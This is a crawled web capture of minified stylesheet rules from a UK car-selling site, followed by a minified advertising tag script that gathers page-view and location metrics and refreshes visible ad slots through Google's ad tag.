fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}.r .actions__item{justify-content:center;align-items:center;padding:.7rem .5rem;display:inline-flex}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.content--feature{text-shadow:0 2px 4px #00000080;background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/carsellingtipsbanner.jpg) bottom/cover;margin-bottom:-2rem}.content--feature .btn{text-shadow:none;box-shadow:0 2px 5px #00000040}@media (min-width:768px){.content--feature{padding:3rem 1rem 1rem}}@media screen and (min-width:1000px){.content--feature{padding:5rem .5rem}.content--feature .container{justify-content:flex-end;max-width:none;display:flex}.content--feature .content--feature__inner{max-width:40vw;margin-right:15vw;padding:0}}@media screen and (min-width:1200px){.content--feature .content--feature__inner{max-width:30vw}}.vyv-step-wrapper{width:100%;position:relative;overflow:hidden}.vyv-steps{width:100%;transition:transform .5s ease-in-out;display:flex}.vyv-step{box-sizing:border-box;flex-direction:column;flex:0 0 100%;justify-content:center;align-items:center;display:flex}.vyv__section,.vyv-form{z-index:2;margin:0 auto;position:relative}.vyv__section--1{text-align:left;padding:1rem 0}.vyv__number-plate{color:#050f0c;text-align:center;background:#fbbb00;border-radius:.5rem;min-height:3rem;margin-top:1rem;padding:1rem;font-family:Satoshi Bold;font-size:1.5rem;position:relative;box-shadow:0 2px 5px #00000040}.vyv__image-outer{margin-bottom:.5rem;padding:1rem}.vyv__image-outer .vyv__image-inner{background:#fff;border-radius:50%;width:95px;height:95px;margin:0 auto;position:relative;overflow:hidden}.vyv__image-outer img{border-radius:50%;max-width:100%;margin:0 auto;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vyv__vehicle-details svg{width:1.5rem;height:1.5rem;margin-right:.5rem}.vyv-value-figure{justify-content:center;align-items:center;display:flex}.vyv-value-figure span{margin:0 .4rem 0 0;display:inline-block}.vyv-value-figure span:last-of-type{margin-left:1rem}@media (min-width:480px){.vyv__section,.vyv-form{max-width:75%}}@media (min-width:800px){.vyv__section,.vyv-form{max-width:55%}}@media (min-width:1024px){.vyv-value-figure span{margin:0 .6rem 0 0}.vyv-value-figure span:last-of-type{margin-left:1.6rem}.vyv__ctas .btn:not(.btn--arrow),.vyv__ctas a:not(.btn--arrow){width:80%}}.sr__wrap .ad-skyleft{position:absolute;top:0;left:0}.sr__wrap .ad-skyright{position:absolute;top:0;right:0}.sr__wrap .ad-fixed{position:fixed;top:85px}.splash--bg-cover{background-color:#f1f3f2}.splash--bg-cover:before{content:"";background:#0006;width:100%;height:100%;position:absolute;top:0;left:0}.splash--bg-cover .average{right:5%}.splash--bg-cover .title-1,.splash--bg-cover .title-2{color:#fff;text-shadow:2px 2px 2px #0006;position:relative}.inline-input-bar .btn{flex:1 0 200px}.wp-content h6{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:140%;display:block}.blurb__image{max-width:1260px;margin-left:auto;margin-right:auto}.blurb__image img{width:100%;max-width:100%}.score__wheel{background:#0006}.sell-image-container{margin:0 auto;padding-bottom:1rem;position:relative}.scrollable>.card,.scrollable.gutter>.column.card{margin-top:.2rem}.scrollable>.card:first-child,.scrollable.gutter>.column.card:first-child{margin-left:.2rem}.scrollable>.card:last-child,.scrollable.gutter>.column.card:last-child{margin-right:.2rem}.scrollable>.card .btn--arrow,.scrollable.gutter>.column.card .btn--arrow{margin-right:auto}.counter-image-container{position:relative}.counter-image-container .circular-icon__counter{bottom:-10px;left:-10px}.sell-image-blurb h6{display:box;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;min-height:2.5rem;max-height:3rem;margin:0;padding:0 .5rem;overflow:hidden}.fair-price-table tr{border-top:1px solid #51f58d}.fair-price-table tr:first-child{border-top:none}.fair-price-table tr.active{background:#f1f3f2}.fair-price-table td{padding:.5rem}.fair-price-table .key-price{border-left:.5rem solid #51f58d}.fair-price-table .key-range{border-left:.5rem solid #050f0c}.selling-tips-module .scrollable>.column{flex:0 0 300px}.selling-tips-module .btn--arrow{margin-right:auto}.scrollable-makes .scrollable .column{flex:1 0 33%}@media (min-width:768px){.scrollable-makes .scrollable .column{flex:1 0 80px}}.scrollable-makes .scrollable.gutter>.column{margin-left:0}@media (min-width:768px){.scrollable-makes .scrollable.gutter>.column{margin-left:1rem}}.page-section .svg-boxes{padding:1rem .2rem}.page-section .svg-boxes a:hover,.page-section .svg-boxes a:focus{border-color:#cbc5f8}.gumtree-splash{color:#fff;background:#3c3241;height:130px;min-height:130px}@media (max-width:1023px){.svg-boxes img{width:70px}}@media (min-width:768px){.hero-vehicle{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle.jpg) 100%/cover no-repeat}.hero-vehicle2{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle2.jpg) 100%/cover no-repeat}.hero-carwash{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/carwash.jpg) 50%/cover no-repeat;margin-bottom:-2rem}.gumtree-splash{border-radius:1rem;height:100%}.selling-tips-module .scrollable>.column{flex:0 0 400px}.sp .makemodel{width:100%}.score__wheel{background:#fff}.editorial-score{flex-basis:15%;padding:1rem}}@media (max-width:1480px){.splash .average{margin:0 auto;position:relative;top:auto;right:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js
body_size: 9050
content:
(function(){var aa={lb:"connect_debug",Ha:"https://signal-beacon.s-onetag.com/beacon.min.js",gb:"https://signal-beacon.s-onetag.com/bid-collector.min.js",jb:"https://ap.lijit.com/readerinfo/v2",$a:"https://get.s-onetag.com/container-polyfills.js",Za:["fetch","Promise"],Sa:"https://onetag-geo.s-onetag.com/",qb:"https://onetag-geo-grouping.s-onetag.com/",rb:"https://geo-location.s-onetag.com/",Cb:"https://signal-segments.s-onetag.com/",ob:"https://signal-floors.s-onetag.com/",pb:"https://signal-dynamic-pricing-analysis.s-onetag.com/",
Qa:604800,Pa:200,xb:"EU",H:10,ib:"https://ap.lijit.com/www/delivery/fpi.js?z=",Bb:{tb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame-internal.html",vb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame.js"},zb:"https://prebid.s-onetag.com",da:"https://dfp-gateway.s-onetag.com/1",ka:86400,va:"https://connect-metrics-collector.s-onetag.com/metrics",Fb:5E3,sb:5E3,yb:"https://get.s-onetag.com/underground-sync-portal/Portal.html",kb:"https://data-beacons.s-onetag.com/dataBeacons.min.js",
ja:["hb_","ix_","amzn"],wb:7E3};function m(){if(q.j)return q.j;throw Error("Not initialized");}class q{};function r(){t.g||(t.g=new t);return t.g}function u(a){a.__connect||(a.__connect={});return a}class t{constructor(){this.window=window}get(){let a=this.window.top;try{a=u(a),a.__connect.state="FRIENDLY"}catch(b){a=u(this.window),a.__connect.state="UNFRIENDLY",a.ta&&a.ta.ext&&(a.__connect.state="SAFEFRAME")}return a}};var v=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function w(){x.g||(x.g=new x);return x.g}
function ba(a,b){v(a,void 0,void 0,function*(){var c={affiliateId:b.u};this.window.__connect=this.window.__connect||{};this.window.__connect.vitalsBeacon=this.window.__connect.vitalsBeacon||c;c=this.window.document.createElement("script");c.src=this.j.gb;this.window.document.head.appendChild(c)})}
function ca(a,b){v(a,void 0,void 0,function*(){var c={containerId:b.containerId,affiliateId:b.u,enableIpCollection:!!b.xa,disablePIITracking:!!b.wa};this.window.__platform=this.window.__platform||{};this.window.__platform.beacon=this.window.__platform.beacon||c;this.window.__connect=this.window.__connect||{};this.window.__connect.beacon=this.window.__connect.beacon||c;c=this.window.document.createElement("script");c.src=this.j.Ha;this.window.document.head.appendChild(c)})}
class x{constructor(){this.window=r().get();this.j=m()}}x.g=null;class da{constructor(a){this.g=a}create(a){return new this.g[a.ga](a.h)}};var y=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ea(a){return a.reduce((b,c)=>{const d=c.ga;b[d]||(b[d]=[]);b[d].push(c);return b},{})}
function fa(a,b){return y(a,void 0,void 0,function*(){let c="EXCLUDE"===b[0].h.oa;for(const d of b){const g=yield ha(this.Na.create(d));c="EXCLUDE"===d.h.oa?c&&!g:c||g}return c})}function z(a,b){return y(a,void 0,void 0,function*(){if(!b||0===b.length)return!0;const c=ea(b),d=[];for(const g of Object.keys(c)){const e=yield fa(this,c[g]);d.push(e)}return d.every(g=>g)})}class ia{constructor(a){this.Na=new da(a)}};class A{static info(a){A.enabled&&A.window.console.info(a)}static debug(a){A.enabled&&A.window.console.debug(a)}static error(a){A.enabled&&A.window.console.error(a)}}A.window=r().get();A.enabled=!1;var B=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function ja(a,b){return B(a,void 0,void 0,function*(){if(yield z(this.ya,b.filters)){this.window.__connect.contents=this.window.__connect.contents||{};this.window.__connect.contents[b.contentType]=!0;A.debug(`Content ${b.m} permitted`);var c=b.contentType;var d=b.h;const g=b.m,e=this.l.containerId;d.u=this.l.ba.u;c=new this.Ia[c](d,g,e);d=b.m;A.info(`Initializing Content: ${b.contentType} Id: ${d}`);c.Ma?(A.info(`Executing Content: ${d}`),C(c)):D(this)?(A.info(`Executing Content: ${d}`),C(c)):this.R.push({implementation:c,
id:d})}else A.enabled&&A.window.console.warn(`Content ${b.m} NOT permitted`)})}function ka(a){a.window.document.addEventListener("readystatechange",()=>{if(D(a)){for(const b of a.R)A.info(`Executing Content: ${b.id}`),C(b.implementation);a.R=[]}})}function D(a){A.info(`Document readyState: ${a.window.document.readyState}`);return"loading"!==a.window.document.readyState}
class la{constructor(a,b){this.l=a;this.Ia=b;this.R=[];this.window=r().get();this.window.__connect=this.window.__connect||{};this.ya=new ia(b)}start(){return B(this,void 0,void 0,function*(){for(const a of this.l.groups)if(yield z(this.ya,a.filters)){A.debug(`Group ${a.groupId} permitted`);for(const b of a.Ja)yield ja(this,b)}this.R.length&&ka(this)})}};class E{constructor(){this.isActive=!0}};class ma extends E{constructor(a){super();this.window=a;this.window.addEventListener("focus",this.i.bind(this));this.window.addEventListener("focusin",this.i.bind(this));this.window.addEventListener("blur",this.g.bind(this));this.window.addEventListener("focusout",this.g.bind(this))}i(){this.isActive=!0}g(){this.window.document.hasFocus()?this.isActive=!0:this.isActive=!1}};class na extends E{constructor(a){super();this.window=a;this.M="mousemove mousedown scroll keyup keypress keydown touchstart touchmove touchend".split(" ");for(const b of this.M)this.window.addEventListener(b,this.g.bind(this));this.g()}g(){this.i||(this.i=this.window.setTimeout(()=>{clearTimeout(this.W);this.W=this.window.setTimeout(this.v.bind(this),1E4);this.i=null},50),this.isActive=!0)}v(){this.isActive=!1}};function F(){if(!G.g){var a=r().get();const b=new ma(a);a=new na(a);G.g=new G(b,a)}return G.g}class G{constructor(a,b){this.g=a;this.i=b}isActive(){return this.g.isActive&&this.i.isActive}};class oa{create(){return new XMLHttpRequest}};class pa{constructor(){this.g=new oa}send(a,b){const c=this.g.create();c.open("POST",a,!1);c.setRequestHeader("Content-Type","text/plain");c.send(JSON.stringify(b))}};class qa extends Error{constructor(a,b){super(JSON.stringify(b));this.statusCode=a}};var ra=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function sa(a,b){var c={};return ra(a,void 0,void 0,function*(){var d=yield fetch(b,c);const g=yield d.json();d=d.status.toString();if("4"===d[0]||"5"===d[0])throw new qa(d,g);return g})}class H{};var I=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ta(a){return I(a,void 0,void 0,function*(){return(yield this.getData()).country})}
function ua(a){return I(a,void 0,void 0,function*(){const b=yield sa(this.U,this.j.Sa);if(!b.country)throw this.T=!1,Error("Location not found");return b})}
class J{constructor(){this.j=m();this.window=r().get();this.U=new H;this.T=!1}getData(){return I(this,void 0,void 0,function*(){try{const b=JSON.parse(this.window.localStorage.getItem("connect-location-data"));var a=b.expiresAt>Date.now()?b.value:!1}catch(b){a=!1}if(a)return a;if(this.T)return yield this.wait(this.j.Pa),this.getData();this.T=!0;a=yield ua(this);this.qa("connect-location-data",a);this.T=!1;return a})}qa(a,b){b={value:b,expiresAt:Date.now()+1E3*this.j.Qa};try{this.window.localStorage.setItem(a,
JSON.stringify(b))}catch(c){}}wait(a){return I(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};let va=(()=>{class a{static Ta(){var b=r().get();b=b[a.g]=b[a.g]||{};b.pageViewId||(b.pageViewId=a.i());return b.pageViewId}static i(){return+new Date+Math.floor(1E3*Math.random())}}a.g="__connect";return a})();var wa=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function xa(a){wa(a,void 0,void 0,function*(){ta(this.Ra).then(b=>{this.la.location=b})})}
class ya{pa(a){this.la.affiliateId=a}constructor(){J.g||(J.g=new J);this.Ra=J.g;this.window=r().get();this.la={pageViewId:va.Ta(),domain:this.window.location.hostname,path:this.window.location.pathname,isSafeFrame:"FRIENDLY"!==this.window.__connect.state,location:"",query:this.window.location.search.slice(0,100),referrer:this.window.document.referrer.slice(0,100)};xa(this)}get(){return this.la}};function za(){K.g||(K.g=new K);return K.g}function Aa(a){a.window.addEventListener("pageshow",a.v.bind(a));a.window.addEventListener("beforeunload",a.M.bind(a));a.window.addEventListener("pagehide",a.M.bind(a));a.window.document.addEventListener("visibilitychange",()=>{if(a.window.document.hidden)return a.M();a.v()})}
function Ba(a){if(a.g.length){var b=a.window.navigator,c={metadata:a.Ba.get(),payloads:a.g};a.g=[];var d=!1;b.sendBeacon&&(d=b.sendBeacon(a.j.va,JSON.stringify(c)));d||a.bb.send(a.j.va,JSON.stringify(c))}}
class K{constructor(){this.g=[];this.W={};this.i=!1;this.j=m();this.Va=F();this.window=r().get();this.Ba=new ya;this.bb=new pa;this.sa()}pa(a){this.Ba.pa(a)}sa(){Aa(this);this.window.setInterval(()=>{this.Va.isActive()||Ba(this)},1E3)}M(){this.i||(this.i=!0,Ba(this),this.window.setTimeout(this.v.bind(this),3E3))}v(){this.i=!1}};function Ca(a){const b=a.window;return m().Za.some(c=>!b[c])}function Da(a){const b=a.window.document.createElement("script");b.src=m().$a;b.onload=()=>{a.start()};a.window.document.head.appendChild(b)}
class Ea{constructor(){var a={hb:"607d64f731728689e6435587",ba:{Hb:"9eeb1cdc-9ae5-4fce-a665-ad8a7aff63e3",u:262539},containerId:"0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25",groups:[{groupId:"d38d6abc-86c7-45dc-8684-35f9ff553a08",enabled:!0,filters:[],h:{},Ja:[{m:"9ba31cdb-c125-41cf-beb6-6ecbfc7c9eee",filters:[{Oa:"35adeb4c-62f2-402a-96b7-7e18d3669fd2",ga:"screensize",h:{oa:"EXCLUDE",name:"MOBILE",min:1,max:768}}],h:{$:[],C:20,K:!0,O:!1,P:!1,B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),
A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]},Gb:!0,Aa:{Ca:{}},I:[],ra:[],Ya:"exclude",s:[]},contentType:"signal-licensing",enabled:!0},{m:"f8ae489b-42e0-483c-af19-627d517f6e8c",filters:[{Oa:"c5160d06-18c5-4112-aba4-a3462c8a2fe6",ga:"screensize",h:{oa:"INCLUDE",name:"MOBILE",min:1,max:763}}],h:{$:[],reload:!0,C:20,K:!0,A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],
I:["#mpu-prem-2","#mpu-prem-1"],Aa:{Ca:{}},Ya:"exclude",B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),s:[],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]}},contentType:"signal-licensing",enabled:!0}]}],h:{}},b=L,c,d,g;this.l=a;q.j=aa;this.window=r().get();this.g=za();this.g.pa(a.ba.u);this.i=new la(a,b);this.ua=(null===(c=a.h)||void 0===c?void 0:c.ua)||100;this.Fa=(null===(g=
null===(d=a.h)||void 0===d?void 0:d.fb)||void 0===g?void 0:g.Fa)||1;b=a.containerId;this.window.__connect=this.window.__connect||{};this.window.__connect.containerIds=this.window.__connect.containerIds||{};this.window.__connect.containerIds[b]||(a=a.containerId,b=this.g,c=this.l.containerId,b.W[c]||(b.W[c]=!0,b.g.push(Object.assign({},{containerId:c,type:"adoption"}))),this.window.__connect.containerIds[a]=!0,Ca(this)?Da(this):this.start())}start(){A.info("Container started "+this.l.containerId);
const a=this.l.h;var b;var c=(null===(b=null===a||void 0===a?void 0:a.fb)||void 0===b?0:b.nb)?!1:100*Math.random()<this.Fa;((null===a||void 0===a?0:a.mb)?0:100*Math.random()<this.ua)&&ca(w(),{u:this.l.ba.u,containerId:this.l.containerId,wa:this.l.h.wa,xa:this.l.h.xa});c&&ba(w(),{containerId:this.l.containerId,u:this.l.ba.u});this.i.start()}};var M=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function Fa(a,b,c=0){return M(a,void 0,void 0,function*(){if(c>=this.ab/this.Ea)return{};const d=b.getResponseInformation();return d?d:(yield this.wait(this.Ea),Fa(this,b,++c))})}function Ga(a,b){return M(a,void 0,void 0,function*(){try{const d=JSON.parse(this.window.localStorage.getItem(`connect-${b}`));var c=d.expiresAt>Date.now()?d.lineItemInfo:!1}catch(d){c=!1}if(c)return c;if(N.g[b])return yield this.wait(200),yield Ga(this,b);N.g[b]=!0;c=yield Ha(this,b);this.qa(b,c);N.g[b]=!1;return c})}
function Ha(a,b){return M(a,void 0,void 0,function*(){const c=yield sa(this.U,this.da+"/"+N.i+"/"+b);if("PENDING"===c.state)return yield this.wait(this.La),Ha(this,b);if("READY"===c.state)return c;N.g[b]=!1;throw Error(`Dfp gateway response: ${c.state}`);})}
class N{constructor(){this.window=r().get();this.U=new H;this.ab=5E3;this.Ea=200;this.La=2E3;this.da=m().da;this.ka=m().ka}V(a,b){return M(this,void 0,void 0,function*(){a:if(N.i)var c=N.i;else{c=a.getAdUnitPath().split("/");for(var d=0;d<c.length;d++){var g=c[d];-1<g.indexOf(",")&&(g=g.split(",")[0]);if(g=Number(g)){c=N.i=g;break a}}c=0}if(c){c=b.s||[];d=b.A||[];g=b.G||[];const k=b.F||[],f=b.O||!1;c=!!((b.B||[]).length||c.length||d.length||g.length||k.length||f)}else c=!1;if(!c)return!1;d=yield Fa(this,
a);c=d.lineItemId||d.sourceAgnosticLineItemId;var e;(g=(null===(e=b.s)||void 0===e?0:e.length)?-1===b.s.indexOf(String(d.campaignId)):-1<(b.B||[]).indexOf(String(d.campaignId)))||(e=b.G||[],g=e.length?-1===e.indexOf(String(c)):-1<(b.F||[]).indexOf(String(c)));if(g)return!0;if(!c){a:{var h=b.A||[];for(var n=0;n<h.length;n++)if("AD_EXCHANGE"===h[n].type||"ADSENSE"===h[n].type){h=!0;break a}h=!1}return h}try{h=yield Ga(this,c);var p;if(!(n=(null===(p=b.s)||void 0===p?0:p.length)?-1===b.s.indexOf(h.orderId):
-1<(b.B||[]).indexOf(h.orderId)))a:{const k=b.A||[];p=["ALL","all"];for(const f of k){const l=h.lineItemType===f.type,Xa=p.includes(f.priority),Ya=h.priority===Number(f.priority);if(l&&(Xa||Ya)){n=!0;break a}}n=!1}return n||(b.O?"CREATIVE_SET"===h.roadblockingType:!1)}catch(k){return A.debug(k),!0}})}qa(a,b){b={lineItemInfo:b,expiresAt:Date.now()+1E3*this.ka};try{this.window.localStorage.setItem(`connect-${a}`,JSON.stringify(b))}catch(c){}}wait(a){return M(this,void 0,void 0,function*(){return new Promise(b=>
setTimeout(b,a))})}}N.g={};function Ia(a){return a.sizes?a.sizes.map(b=>{b=b.split("x");return{width:Number(b[0]),height:Number(b[1])}}):[{height:a.height,width:a.width}]}function Ja(a,b){const c=a.Db||10;return Ia(a).some(d=>{const g=Math.abs(b.height-d.height)<c;return Math.abs(b.width-d.width)<c&&g})}function Ka(a){return Ia(a).reduce((b,c)=>b.width*b.height<c.width*c.height?c:b,{width:0,height:0})}function La(a,b){a=a.getElementsByTagName(b);for(const c of a)if(a=c.getBoundingClientRect(),a.width&&a.height)return c}
function O(a){return(a=La(a,"iframe")||La(a,"img"))?a.getBoundingClientRect():{width:0,height:0}};var Ma=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function Na(a){a=a.window.googletag;return!!a&&a.pubadsReady}
function Oa(a,b,c){a.window.googletag.cmd.push(()=>{a.window.googletag.pubads().addEventListener(b,d=>{d=P(d.slot);Pa(a,d)&&c(d)})})}function Qa(a){return a.window.googletag.pubads().getSlots()}function P(a){a=a.getSlotElementId();!isNaN(Number(parseInt(a.charAt(0))))&&(a="\\3"+a.charAt(0)+" "+a.slice(1));return a.replace(/\//g,"\\/").replace(/\./g,"\\.").replace(/,/g,"\\,")}function Pa(a,b){a=a.window.document.querySelector("#"+b);if(!a)return!1;a=O(a);return 50<=a.width&&50<=a.height}
function Ra(a,b){return Qa(a).filter(c=>b===P(c))[0]}
class Sa{constructor(){this.window=r().get();this.cb=new N;this.window.googletag=this.window.googletag||{};this.window.googletag.cmd=this.window.googletag.cmd||[]}g(a,b){if(!Na(this))return this.window.setTimeout(this.g.bind(this,a,b),500),null;if(a.P)return Oa(this,"impressionViewable",b);Qa(this).forEach(c=>{c=P(c);Pa(this,c)&&b(c)});Oa(this,"slotRenderEnded",b)}V(a,b){return Ma(this,void 0,void 0,function*(){if(!Na(this))return yield this.wait(200),this.V(a,b);const c=Ra(this,a);return this.cb.V(c,
b)})}wait(a){return Ma(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};function Ta(a,b,c=.5){if(a.window.Ga&&"SAFEFRAME"===a.window.Ga.state)return a.window.ta.ext.ub()/100>=c;b=b.getBoundingClientRect();var d=a.window.innerWidth;a=a.window.innerHeight;return(Math.max(0,Math.min(b.right,d))-Math.max(0,Math.min(b.left,d)))*(Math.max(0,Math.min(b.bottom,a))-Math.max(0,Math.min(b.top,a)))/(b.width*b.height)>=c}class Ua{constructor(){this.window=r().get()}};function Va(a){a.window.setInterval(()=>{for(const e of Object.keys(a.g)){var b=a.g[e],c=b,d;if(!(d=!c.J)){a:{for(d=c.J;d.parentNode;)if(d=d.parentNode,d===c.element){d=!0;break a}d=!1}d=!d}d&&(d=Wa(c.element,"iframe"),c.J=d||Wa(c.element,"img"));var g=c.J?c.J:c.element;b.Y++;c=a;d=Ta(c.i,g,b.na.D);c.v.isActive()&&d&&b.S++;A.debug(b.element.id+" RegularSeconds: "+b.Y);A.debug(b.element.id+" Reload Time: "+b.S+"/"+b.na.C);c=b;d=c.na;g=Ta(a.i,g,d.D);const h=c.S>=d.C,n=c.Y>=d.H;c=c.Da>=d.Z;g&&h&&!c&&
n&&(A.debug("Reloaded "+b.element.id),b.Wa(b.element),b.Da++,b.S=0,b.Y=0,b.J=null)}},1E3)}function Wa(a,b){a=a.getElementsByTagName(b);for(b=0;b<a.length;b++){const c=a[b].getBoundingClientRect();if(c.width&&c.height)return a[b]}}class Q{constructor(){this.window=r().get();this.i=new Ua;this.v=F();this.g={};Va(this)}sa(a,b,c,d){const g=a.id;A.debug("Start Tracking "+g);this.g[g+c]||(this.g[g+c]={m:c,element:a,na:b,S:0,Y:0,Da:0,Wa:d})}};var R=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function S(a,b,c,d){A.debug(`Tracking element: ${b} started`);const g=a.querySelector(a.window.document,b);d={D:a.h.D,C:d||a.h.C,Z:a.h.Z,H:a.h.H||m().H};if(g)return a.g.sa(g,d,a.h.m,a.i.bind(a,c,b)),g;A.debug(`Matching element doesn't exist for selector: ${b}`)}function Za(a,b,c){A.debug(`Tracking slot ${c} stopped`);c=a.g;a=a.h.m;b=b.id;A.debug("Stop Tracking "+b);delete c.g[b+a]}function $a(a,b){if(a.h.K)a.za.g({P:a.h.P},c=>{b("#"+c,c)});else for(const c of a.h.$)b(c)}
function ab(a,b,c,d){R(a,void 0,void 0,function*(){a:{for(g of this.h.I){const e=this.querySelector(this.window.document,g);if(e&&e.id===c){A.debug(`Slot ${c} excluded by selector: ${g}`);var g=!0;break a}if(this.querySelector(e,"#"+c)){A.debug(`Slot ${c} excluded by selector: ${g}`);g=!0;break a}}g=!1}g?A.debug(`Slot ${c} excluded by css selectors`):bb(this,b)||(g=S(this,b,d),(yield cb(this,c))||(A.debug(`Slot ${c} excluded by GAM exclusions`),Za(this,g,c)))})}
function bb(a,b){var c=a.querySelector(a.window.document,b);if(!c)return A.debug(`Slot ${b} element not found`),!0;c=O(c);return a.h.sizes||-1===(a.h.ra||[]).indexOf(c.width+"x"+c.height)?a.h.sizes&&!Ja(a.h,c)?(A.debug(`Slot ${b} does not match sizes in the settings`),!0):!1:(A.debug(`Slot ${b} excluded as part of "sizesToExclude"`),!0)}function cb(a,b){return R(a,void 0,void 0,function*(){return db(this)?!(yield this.za.V(b,this.h)):!0})}
function db(a){return[0<a.h.A.length,0<a.h.B.length,0<a.h.s.length,0<a.h.G.length,0<a.h.F.length,!!a.h.O].some(b=>!!b)}
